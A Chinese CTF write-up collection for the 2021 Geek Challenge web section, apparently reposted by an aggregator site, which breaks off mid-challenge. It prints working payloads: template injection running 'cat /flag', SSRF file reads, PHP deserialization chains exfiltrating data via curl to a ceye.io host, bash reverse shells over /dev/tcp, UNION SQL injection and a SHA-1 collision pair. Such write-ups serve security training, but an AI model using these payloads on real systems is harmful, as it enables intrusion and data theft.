2021极客大挑战WP集合
Posted Ocean:)
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了2021极客大挑战WP集合相关的知识,希望对你有一定的参考价值。
WP来自齐鲁师范学院网络安全社团

关注公众号接收更多最新的安全讯息
文章目录
WEB
Dark
一看url,onion结尾标准的暗网域名
使用洋葱浏览器访问,查看html代码

Welcome2021
一开始提示


把GET改为WELCOME即可,然后访问f1111aaaggg9.php

babypy
最简单的模板注入
config.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag').read()")
babyphp
查看源代码
访问robots.txt
访问/noobcurl.php
<?php
function ssrf_me($url)
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch);
curl_close($ch);
echo $output;
if(isset($_GET['url']))
ssrf_me($_GET['url']);
else
highlight_file(__FILE__);
echo "<!-- 有没有一种可能,flag在根目录 -->";
提示flag在根目录,直接用file读就可以
obcurl.php?url=file:///flag
babypop
源码为
<?php
class a
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
class b
private $i_want_2_listen_2_MaoZhongDu;
public function __toString()
if (a::$Do_u_like_AFKL)
return exec($this->i_want_2_listen_2_MaoZhongDu);
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
class c
public function __wakeup()
a::$Do_u_like_JiaRan = true;
class d
public function __invoke()
a::$Do_u_like_AFKL = true;
return "关注嘉然," . $this->value;
class e
public function __destruct()
if (a::$Do_u_like_JiaRan)
($this->afkl)();
else
throw new Error("Noooooooooooooooooooooooooooo!!!!!!!!!!!!!!!!");
if (isset($_GET['data']))
unserialize(base64_decode($_GET['data']));
else
highlight_file(__FILE__);
通过观察代码可以发现最后要通过exec来进行rce

然后发现在d类里使用了return进行返回,恰好可以触发__toString方法

然后再e类里如果if判断为真就可以触发__invoke

要想if为真有一个限制是在a类里用了静态变量的方式
class a
public static $Do_u_like_JiaRan = false;
public static $Do_u_like_AFKL = false;
所以只能通过c类的__wakeup方法来改变$Do_u_like_JiaRan的值
由此编写exp
<?php
class b
private $i_want_2_listen_2_MaoZhongDu;
public function __construct()
$this->i_want_2_listen_2_MaoZhongDu="curl `cat</flag|base64`.xxxx.ceye.io";
class c
public $cvalue;
public function __construct()
$this->cvalue=new e();
class d
public $value;
public function __construct()
$this->value=new b();
class e
public $afkl;
public function __construct()
$this->afkl=new d();
$a=new c();
echo base64_encode(serialize($a));
base64解码即可
where_is_my_FUMO
打开题目,可以看到源码
<?php
function chijou_kega_no_junnka($str)
$black_list = [">", ";", "|", "", "", "/", " "];
return str_replace($black_list, "", $str);
if (isset($_GET['DATA']))
$data = $_GET['DATA'];
$addr = chijou_kega_no_junnka($data['ADDR']);
$port = chijou_kega_no_junnka($data['PORT']);
exec("bash -c \\"bash -i < /dev/tcp/$addr/$port\\"");
else
highlight_file(__FILE__);
可以通过数组传参,exec处可以反弹shell
http://1.14.102.22:8115/?DATA[ADDR]=IP&DATA[PORT]=port
这样就可以把shell反弹到对应的ip端口
再vps监听对应端口即可
nc -lvvp 9999
但是因为题目中,bash反弹shell写法,只能将命令从攻击机传到受害着,命令可以执行但是没有回显
bash -i < /dev/tcp/$addr/$port
拿到无回显shell之后也就有两种方法,第一种就是再反弹可回显交互式shell 到vps的其他端口
bash -i >& /dev/tcp/ip/6666 0>&1
监听端口,拿到shell,发现根目录flag.png

发现权限为www-data,而主机内文件权限都为root,也就是只能查看文件,写不了shell了
cat flag.png | base64
很多内容,将得到的base编码再解码得到图片
第二种方法
比较简单,需要了解bash反弹shell的原理
/dev/tcp|udp/ip/port 这个文件是特别特殊的,实际上可以将其看成一个设备(Linux下一切皆文件),其实如果你访问这个文件的位置他是不存在的
但是如果你在一方监听端口的情况下对这个文件进行读写,就能实现与监听端口的服务器的socket通信
直接把flag.png传过来就完了

vps监听6666端口将接收文件保存
nc -lvvp 6666 > /var/test.png

最后得到图片,即flag


蜜雪冰城甜蜜蜜
这个题很贴合渗透测试
做这道之前,别忘了这是道web题,不要想着看常规的密码思路
题目提示:点到9号饮料就可以获得flag,但是只有8款,尝试抓包修改id=9,发现提示错误,看源码可以知道

发现他是拿到html中的id,再去进行rsa加密,既然加密不好改,直接改id不就行了,随便找一个商品,F12把id改成9,在购买即可
easyPOP
<?php
class a
public function __destruct()
$this->test->test();
abstract class b
private $b = 1;
abstract protected function eval();
public function test()
($this->b)();
class c extends b
private $call;
protected $value;
protected function eval()
if (is_array($this->value))
($this->call)($this->value);
else
die("you can't do this :(");
class d
public $value;
public function eval($call)
$call($this->value);
if (isset($_GET['data']))
unserialize(base64_decode($_GET['data']));
else
highlight_file(__FILE__);
exp
<?php
class a
public function __construct()
$this->test=new c('cat /flag');
abstract class b
private $b; #构造类方法数组的传递方式
public function __construct()
$this->b=[$this,'eval'];
abstract protected function eval();
public function test()
($this->b)();#这里只能执行无参数的函数如phpinfo
class c extends b
private $call;
protected $value;
function __construct($command)
parent::__construct();
$this->call=[new d('system'),'eval'];
$this->value=[new d($command),'eval'];
protected function eval()
if (is_array($this->value))
($this->call)($this->value);
else
die("you can't do this :(");
class d
public $value;
public function __construct($command)
$this->value=$command;
public function eval($call)
$call($this->value);
$payload = new a();
echo base64_encode(serialize($payload));
?>

babysql
单引号闭合
判断回显位为1,2
uname=1&pwd=1’ union select 1,2,3,4 #
爆出数据库名称其中有flag库
uname=1&pwd=1' union select 1,group_concat(schema_name),3,4 from information_schema.schemata#

爆出flag库的表
uname=1&pwd=1' union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema='flag'#

爆出fllag表的字段
uname=1&pwd=1' union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name='fllag'#

爆数据
uname=1&pwd=1' union select 1,group_concat(fllllllag),3,4 from flag.fllag#

Baby_PHP_Black_Magic_Enlightenment
第一关
<?php
echo "PHP is the best Language <br/>";
echo "Have you ever heard about PHP Black Magic<br/>";
error_reporting(0);
$temp = $_GET['password'];
is_numeric($temp)?die("no way"):NULL;
if($temp>9999)
echo file_get_contents('./2.php');
echo "How's that possible";
highlight_file(__FILE__);
//Art is long, but life is short. So I use PHP.
//I think It`s So useful that DiaoRen Said;
//why not they use their vps !!!
//BBTZ le jiarenmen
?>
数组绕过看源码

第二关
<?php
error_reporting(0);
$flag=getenv('flag');
if (isset($_GET['user']) and isset($_GET['pass']))
if ($_GET['user'] == $_GET['pass'])
echo 'no no no no way for you to do so.';
else if (sha1($_GET['user']) === sha1($_GET['pass']))
die('G1ve u the flag'.$flag);
else
echo 'not right';
else
echo 'Just g1ve it a try.';
highlight_file(__FILE__);
?>
还是数组绕过
http://tc.rigelx.top:8003/baby_magic.php?user[1]=2&pass[1]=1

第三关
<?php
error_reporting(0);
$flag=getenv('fllag');
if (isset($_GET['user']) and isset($_GET['pass']))
if ($_GET['user'] == $_GET['pass'])
echo 'no no no no way for you to do so.';
else if(is_array($_GET['user']) || is_array($_GET['pass']))
die('There is no way you can sneak me, young man!');
else if (sha1($_GET['user']) === sha1($_GET['pass']))
echo "Hanzo:It is impossible only the tribe of Shimada can controle the dragon<br/>";
die('Genji:We will see again Hanzo'.$flag.'<br/>');
else
echo 'Wrong!';
else
echo 'Just G1ve it a try.';
highlight_file(__FILE__);
?>
sha1碰撞
http://tc.rigelx.top:8003/baby_revenge.php?user=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1&
&pass=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1

第四关
<?php
$flag=getenv('flllllllllag');
if(strstr("Longlone",$_GET['id']))
echo("no no no!<br>"以上是关于2021极客大挑战WP集合的主要内容,如果未能解决你的问题,请参考以下文章